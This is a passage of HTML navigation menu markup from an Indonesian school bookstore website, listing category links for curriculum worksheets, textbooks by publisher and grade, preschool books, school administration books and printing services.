		<li id="menu-item-15529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15529"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-merek-star-penerbit-putra-kertonatan/">LKS K13 Semester Ganjil Merek Star Penerbit Putra Kertonatan</a></li>
		<li id="menu-item-15740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15740"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-merek-star-penerbit-karakter-mandiri/">LKS K13 Semester Ganjil Merek Star Penerbit Karakter Mandiri</a></li>
		<li id="menu-item-14512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14512"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-jamrut/">Lks K13 Semester Ganjil Merek Jamrut</a></li>
		<li id="menu-item-14514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14514"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-bpk-gunung-mulia/">Lks K13 Semester Ganjil Penerbit BPK Gunung Mulia</a></li>
	</ul>
</li>
	<li id="menu-item-14520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14520"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/">Lks K13 Semester Genap</a>
	<ul class="sub-menu">
		<li id="menu-item-14529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14529"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-media-karya-putra/">Lks K13 Semester Genap Penerbit Media Karya Putra</a></li>
		<li id="menu-item-14527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14527"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-cv-cahaya-pustaka/">Lks K13 Semester Genap Penerbit Cv Cahaya Pustaka</a></li>
		<li id="menu-item-14532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14532"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-warna-mukti-grafika/">Lks K13 Semester Genap Penerbit Warna Mukti Grafika</a></li>
		<li id="menu-item-14525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14525"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-medali-penerbit-indonesia-jaya/">Lks K13 Semester Genap Merek Medali Penerbit Indonesia Jaya</a></li>
		<li id="menu-item-14530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14530"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-putra-nugraha-group/">Lks K13 Semester Genap Penerbit Putra Nugraha Group</a></li>
		<li id="menu-item-14523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14523"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-fokus-penerbit-cv-sindhunata/">Lks K13 Semester Genap Merek Fokus Penerbit Cv Sindhunata</a></li>
		<li id="menu-item-14522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14522"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-fitur-penerbit-cv-kesowo/">Lks K13 Semester Genap Merek Fitur Penerbit Cv Kesowo</a></li>
		<li id="menu-item-14531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14531"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-surya-badra/">Lks K13 Semester Genap Penerbit Surya Badra</a></li>
		<li id="menu-item-14521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14521"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-bupin-penerbit-pt-margo-mitro-joyo/">Lks K13 Semester Genap Merek Bupin Penerbit PT Margo Mitro Joyo</a></li>
		<li id="menu-item-14528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14528"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-duta-karya-mandiri/">Lks K13 Semester Genap Penerbit Duta Karya Mandiri</a></li>
		<li id="menu-item-15068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15068"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap-merek-tangkas/">Lks K13 Semester Genap Merek Tangkas</a></li>
		<li id="menu-item-15382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15382"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap-merek-eksis/">Lks K13 Semester Genap Merek Eksis</a></li>
		<li id="menu-item-15435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15435"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap-grafika-27/">LKS K13 Semester Genap Grafika 27</a></li>
		<li id="menu-item-15530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15530"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap-merek-star-penerbit-putra-kertonatan/">LKS K13 Semester Genap Merek Star Penerbit Putra Kertonatan</a></li>
		<li id="menu-item-15741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15741"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap-merek-star-penerbit-karakter-mandiri/">LKS K13 Semester Genap Merek Star Penerbit Karakter Mandiri</a></li>
		<li id="menu-item-14524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14524"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-jamrut/">Lks K13 Semester Genap Merek Jamrut</a></li>
	</ul>
</li>
	<li id="menu-item-20262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20262"><a href="https://www.bestchoicebookstore.com/category/lks-minoritas/">LKS Minoritas</a>
	<ul class="sub-menu">
		<li id="menu-item-16092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16092"><a href="https://www.bestchoicebookstore.com/category/lks-agama-kristen-katolik/">LKS Agama Kristen/Katolik</a></li>
		<li id="menu-item-14955" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14955"><a href="https://www.bestchoicebookstore.com/category/lks-btq-baca-tulis-quran/">LKS BTQ (Baca Tulis Qur&#8217;an)</a></li>
		<li id="menu-item-14956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14956"><a href="https://www.bestchoicebookstore.com/category/lks-aswaja/">LKS Aswaja</a></li>
		<li id="menu-item-16164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16164"><a href="https://www.bestchoicebookstore.com/category/lks-pendidikan-kemuhammadiyahan/">LKS Pendidikan Kemuhammadiyahan</a></li>
		<li id="menu-item-16087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16087"><a href="https://www.bestchoicebookstore.com/category/lks-bahasa-jepang/">LKS Bahasa Jepang</a></li>
		<li id="menu-item-19841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19841"><a href="https://www.bestchoicebookstore.com/category/lks-pendidikan-anti-korupsi/">LKS Pendidikan Anti Korupsi</a></li>
	</ul>
</li>
	<li id="menu-item-22610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22610"><a href="https://www.bestchoicebookstore.com/category/lks-tka/">LKS TKA</a>
	<ul class="sub-menu">
		<li id="menu-item-22614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22614"><a href="https://www.bestchoicebookstore.com/category/lks-tka-sd/">LKS TKA SD</a></li>
		<li id="menu-item-22616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22616"><a href="https://www.bestchoicebookstore.com/category/lks-tka-smp/">LKS TKA SMP</a></li>
		<li id="menu-item-22615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22615"><a href="https://www.bestchoicebookstore.com/category/lks-tka-sma-smk/">LKS TKA SMA/SMK</a></li>
		<li id="menu-item-22612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22612"><a href="https://www.bestchoicebookstore.com/category/lks-tka-mi-agama/">LKS TKA MI Agama</a></li>
		<li id="menu-item-22613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22613"><a href="https://www.bestchoicebookstore.com/category/lks-tka-mts-agama/">LKS TKA MTs Agama</a></li>
		<li id="menu-item-22611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22611"><a href="https://www.bestchoicebookstore.com/category/lks-tka-ma-agama/">LKS TKA MA Agama</a></li>
	</ul>
</li>
	<li id="menu-item-22617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22617"><a href="https://www.bestchoicebookstore.com/category/lks-koding/">LKS Koding</a>
	<ul class="sub-menu">
		<li id="menu-item-22618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22618"><a href="https://www.bestchoicebookstore.com/category/lks-koding-sd-mi/">LKS Koding SD/MI</a></li>
		<li id="menu-item-22620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22620"><a href="https://www.bestchoicebookstore.com/category/lks-koding-smp-mts/">LKS Koding SMP/MTs</a></li>
		<li id="menu-item-22619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22619"><a href="https://www.bestchoicebookstore.com/category/lks-koding-sma-ma-smk/">LKS Koding SMA/MA/SMK</a></li>
	</ul>
</li>
	<li id="menu-item-9924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9924"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/">BUKU TEKS PELAJARAN KURIKULUM MERDEKA</a>
	<ul class="sub-menu">
		<li id="menu-item-9925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9925"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-paud/">BUKU KURIKULUM MERDEKA PAUD</a></li>
		<li id="menu-item-9918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9918"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sd-kelas-i/">BUKU KURIKULUM MERDEKA SD Kelas I</a></li>
		<li id="menu-item-9919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9919"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sd-kelas-ii/">BUKU KURIKULUM MERDEKA SD Kelas II</a></li>
		<li id="menu-item-9920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9920"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sd-kelas-iv/">BUKU KURIKULUM MERDEKA SD Kelas IV</a></li>
		<li id="menu-item-9921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9921"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sd-kelas-v/">BUKU KURIKULUM MERDEKA SD Kelas V</a></li>
		<li id="menu-item-9956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9956"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-smp-kelas-vii/">BUKU KURIKULUM MERDEKA SMP Kelas VII</a></li>
		<li id="menu-item-9957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9957"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-smp-kelas-viii/">BUKU KURIKULUM MERDEKA SMP Kelas VIII</a></li>
		<li id="menu-item-9922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9922"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sma-smk-kelas-x/">BUKU KURIKULUM MERDEKA SMA/SMK Kelas X</a></li>
		<li id="menu-item-9923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9923"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sma-smk-kelas-xi/">BUKU KURIKULUM MERDEKA SMA/SMK Kelas XI</a></li>
		<li id="menu-item-9915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9915"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-pendidikan-agama-dan-budi-pekerti-sd/">BUKU KURIKULUM MERDEKA PENDIDIKAN AGAMA DAN BUDI PEKERTI SD</a></li>
		<li id="menu-item-9917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9917"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-pendidikan-agama-dan-budi-pekerti-smp/">BUKU KURIKULUM MERDEKA PENDIDIKAN AGAMA DAN BUDI PEKERTI SMP</a></li>
		<li id="menu-item-9916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9916"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-pendidikan-agama-dan-budi-pekerti-sma-smk/">BUKU KURIKULUM MERDEKA PENDIDIKAN AGAMA DAN BUDI PEKERTI SMA/SMK</a></li>
		<li id="menu-item-13387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13387"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-varian-baru/">BUKU KURIKULUM MERDEKA VARIAN BARU</a></li>
		<li id="menu-item-8736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8736"><a href="https://www.bestchoicebookstore.com/category/buku-kurikulum-sekolah-pengerak-k-21/">Buku Kurikulum Sekolah Pengerak (K 21)</a>
		<ul class="sub-menu">
			<li id="menu-item-9164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9164"><a href="https://www.bestchoicebookstore.com/category/buku-kurikulum-sekolah-pengerak-k-21-semester-ganjil/">Buku Kurikulum Sekolah Pengerak (K 21) Semester Ganjil</a></li>
			<li id="menu-item-9165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9165"><a href="https://www.bestchoicebookstore.com/category/buku-kurikulum-sekolah-pengerak-k-21-semester-genap/">Buku Kurikulum Sekolah Pengerak (K 21) Semester Genap</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-20641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20641"><a href="https://www.bestchoicebookstore.com/category/buku-kurikulum-merdeka-penerbit-w/">BUKU KURIKULUM MERDEKA PENERBIT (W)</a>
	<ul class="sub-menu">
		<li id="menu-item-20642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20642"><a href="https://www.bestchoicebookstore.com/category/sd-buping-khusus/">SD BUPING KHUSUS</a></li>
		<li id="menu-item-20646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20646"><a href="https://www.bestchoicebookstore.com/category/smp-buping-khusus/">SMP BUPING KHUSUS</a></li>
		<li id="menu-item-20644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20644"><a href="https://www.bestchoicebookstore.com/category/sma-buping-khusus/">SMA BUPING KHUSUS</a></li>
		<li id="menu-item-20643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20643"><a href="https://www.bestchoicebookstore.com/category/sd-buping-umum/">SD BUPING UMUM</a></li>
		<li id="menu-item-20647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20647"><a href="https://www.bestchoicebookstore.com/category/smp-buping-umum/">SMP BUPING UMUM</a></li>
		<li id="menu-item-20645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20645"><a href="https://www.bestchoicebookstore.com/category/sma-buping-umum/">SMA BUPING UMUM</a></li>
	</ul>
</li>
	<li id="menu-item-12921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12921"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-penerbit/">BUKU KURIKULUM MERDEKA PENERBIT</a></li>
	<li id="menu-item-18394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18394"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mi-mts-ma-kma-450/">Buku Paket Agama MI MTs MA KMA 450</a>
	<ul class="sub-menu">
		<li id="menu-item-18393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18393"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mi-kma-450/">Buku Paket Agama MI KMA 450</a></li>
		<li id="menu-item-18395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18395"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mts-kma-450/">Buku Paket Agama MTs KMA 450</a></li>
		<li id="menu-item-18392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18392"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-ma-kma-450/">Buku Paket Agama MA KMA 450</a></li>
	</ul>
</li>
	<li id="menu-item-680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-680"><a href="https://www.bestchoicebookstore.com/category/produk/buku-paud-dan-tk/">Buku PAUD dan TK</a>
	<ul class="sub-menu">
		<li id="menu-item-5319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5319"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-grihasta-media/">TK dan PAUD Penerbit Grihasta Media</a></li>
		<li id="menu-item-6179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6179"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-mutiara-ilmu/">TK dan PAUD Penerbit Mutiara Ilmu</a></li>
		<li id="menu-item-1318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1318"><a href="https://www.bestchoicebookstore.com/category/produk/buku-paud-dan-tk/tk-dan-paud-media-karya-putra/">TK dan PAUD Penerbit Media Karya Putra</a></li>
		<li id="menu-item-15765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15765"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-indonesia-jaya/">TK Dan PAUD Penerbit Indonesia Jaya</a></li>
		<li id="menu-item-21274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21274"><a href="https://www.bestchoicebookstore.com/category/tk-ra-penerbit-maestro/">TK/RA Penerbit Maestro</a></li>
		<li id="menu-item-21275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21275"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-lingkar-media/">TK dan PAUD Penerbit Lingkar Media</a></li>
		<li id="menu-item-1317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1317"><a href="https://www.bestchoicebookstore.com/category/produk/buku-paud-dan-tk/binaputramandiri/">TK dan PAUD Bina Putra Mandiri</a></li>
		<li id="menu-item-3334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3334"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-putra-angkasa/">TK dan PAUD Penerbit Putra Angkasa</a></li>
		<li id="menu-item-15795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15795"><a href="https://www.bestchoicebookstore.com/category/penerbit-iska-media-utama/">TK dan PAUD Penerbit Iska Media Utama</a></li>
		<li id="menu-item-10628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10628"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-centro-grafika/">TK Dan PAUD Penerbit Centro Grafika</a></li>
		<li id="menu-item-13874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13874"><a href="https://www.bestchoicebookstore.com/category/produk/buku-paud-dan-tk/tk-dan-paud-penerbit-sinar-media/">TK Dan PAUD Penerbit Sinar Media</a></li>
		<li id="menu-item-10584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10584"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-smart-kids/">TK Dan PAUD Smart Kid&#8217;s</a></li>
		<li id="menu-item-12245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12245"><a href="https://www.bestchoicebookstore.com/category/produk/buku-paud-dan-tk/tk-dan-paud-penerbit-intan-pariwara/">TK dan PAUD Penerbit Intan Pariwara</a></li>
		<li id="menu-item-7336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7336"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-masmedia/">TK Dan PAUD Penerbit Masmedia</a></li>
		<li id="menu-item-6465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6465"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-bukit-mas-mulia/">TK Dan PAUD Penerbit Bukit Mas Mulia</a></li>
		<li id="menu-item-6094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6094"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-semester-1/">TK dan PAUD Semester 1</a></li>
		<li id="menu-item-6095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6095"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-semester-2/">TK dan PAUD Semester 2</a></li>
		<li id="menu-item-8051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8051"><a href="https://www.bestchoicebookstore.com/category/buku-belajar-membaca-dan-menulis/">Buku Belajar Membaca dan Menulis</a></li>
	</ul>
</li>
	<li id="menu-item-16627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16627"><a href="https://www.bestchoicebookstore.com/category/buku-induk-dan-administrasi-sekolah/">Buku Induk dan Administrasi Sekolah</a>
	<ul class="sub-menu">
		<li id="menu-item-2103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2103"><a href="https://www.bestchoicebookstore.com/category/buku-induk-sekolah/">Buku Induk Sekolah</a>
		<ul class="sub-menu">
			<li id="menu-item-12322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12322"><a href="https://www.bestchoicebookstore.com/category/buku-induk-sekolah/buku-induk-sekolah-k13/">Buku Induk Sekolah K13</a></li>
			<li id="menu-item-12323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12323"><a href="https://www.bestchoicebookstore.com/category/buku-induk-sekolah/buku-induk-sekolah-kurikulum-merdeka/">Buku Induk Sekolah Kurikulum Merdeka</a></li>
		</ul>
</li>
		<li id="menu-item-2102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2102"><a href="https://www.bestchoicebookstore.com/category/buku-administrasi-sekolah/">Buku Administrasi Sekolah</a>
		<ul class="sub-menu">
			<li id="menu-item-12324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12324"><a href="https://www.bestchoicebookstore.com/category/buku-administrasi-sekolah/buku-administrasi-sekolah-k13/">Buku Administrasi Sekolah K13</a></li>
			<li id="menu-item-12325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12325"><a href="https://www.bestchoicebookstore.com/category/buku-administrasi-sekolah/buku-administrasi-sekolah-kurikulum-merdeka/">Buku Administrasi Sekolah Kurikulum Merdeka</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-681"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/">Buku Perpus</a>
	<ul class="sub-menu">
		<li id="menu-item-11779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11779"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/perpus-sd/">Perpus SD</a></li>
		<li id="menu-item-11781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11781"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/perpus-smp/">Perpus SMP</a></li>
		<li id="menu-item-11780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11780"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/perpus-smasmk/">Perpus SMA/SMK</a></li>
		<li id="menu-item-11778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11778"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/perpus-desa/">Perpus Desa</a></li>
	</ul>
</li>
	<li id="menu-item-21056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21056"><a href="https://www.bestchoicebookstore.com/category/perpustakaan-digital-e-book-e-library/">Perpustakaan digital, E-book, e-library</a></li>
	<li id="menu-item-679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-679"><a href="https://www.bestchoicebookstore.com/category/produk/buku-olimpiade-sains/">Buku Olimpiade Sains</a>
	<ul class="sub-menu">
		<li id="menu-item-723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-723"><a href="https://www.bestchoicebookstore.com/category/produk/buku-olimpiade-sains/buku-olimpiades-prof-yohanes-surya/">Buku Olimpiades Prof. Yohanes Surya</a></li>
		<li id="menu-item-722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-722"><a href="https://www.bestchoicebookstore.com/category/produk/buku-olimpiade-sains/buku-olimpiade-lain/">Buku Olimpiade Lain</a></li>
	</ul>
</li>
	<li id="menu-item-20260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20260"><a href="https://www.bestchoicebookstore.com/category/buku-jurnal-harian-tujuh-kebiasaan-anak-indonesia-hebat/">Buku Jurnal Harian Tujuh Kebiasaan Anak Indonesia Hebat</a></li>
	<li id="menu-item-22555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22555"><a href="https://www.bestchoicebookstore.com/category/buku-koding-dan-kecerdasan-artifisial/">Buku Koding dan Kecerdasan Artifisial</a></li>
	<li id="menu-item-22556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22556"><a href="https://www.bestchoicebookstore.com/category/buku-tka-tes-kemampuan-akademik/">Buku TKA (Tes Kemampuan Akademik)</a></li>
	<li id="menu-item-20301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20301"><a href="https://www.bestchoicebookstore.com/category/buku-seri-pramuka-berpancasila/">Buku Seri Pramuka Berpancasila</a></li>
	<li id="menu-item-2969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2969"><a href="https://www.bestchoicebookstore.com/category/produk/aneka-perlengkapan-sekolah/jasa-cetak/">Jasa Cetak</a>
	<ul class="sub-menu">
		<li id="menu-item-13713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13713"><a href="https://www.bestchoicebookstore.com/category/cetak-lks/">Cetak LKS</a></li>
		<li id="menu-item-2965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2965"><a href="https://www.bestchoicebookstore.com/category/cetak-buku-tulis/">Cetak Buku Tulis</a></li>
		<li id="menu-item-2976" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2976"><a href="https://www.bestchoicebookstore.com/category/cetak-buku-dan-modul/">Cetak Buku dan Modul</a></li>
		<li id="menu-item-2967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2967"><a href="https://www.bestchoicebookstore.com/category/cetak-naskah-soal-dan-lembar-jawaban/">Cetak Naskah Soal dan Lembar Jawaban</a></li>
		<li id="menu-item-2966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2966"><a href="https://www.bestchoicebookstore.com/category/cetak-buku-yasin/">Cetak Buku Yasin</a></li>
		<li id="menu-item-2975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2975"><a href="https://www.bestchoicebookstore.com/category/cetak-al-quran/">Cetak Al Quran</a></li>
		<li id="menu-item-2968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2968"><a href="https://www.bestchoicebookstore.com/category/cetak-packaging-box/">Cetak Packaging Box</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-16069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16069"><a href="https://www.bestchoicebookstore.com/category/produk-utama-1/">Produk Utama 1</a>
<ul class="sub-menu">
	<li id="menu-item-2324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2324"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/">Buku Yrama Widya</a>
	<ul class="sub-menu">
		<li id="menu-item-8662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8662"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-teks-kurikulum-prototype-sekolah-penggerak-penerbit-yrama-widya/">Buku Teks Kurikulum Prototype Sekolah Penggerak Penerbit Yrama Widya</a></li>
		<li id="menu-item-7142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7142"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-sd-penerbit-yrama-widya/">Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SD Penerbit Yrama Widya</a></li>
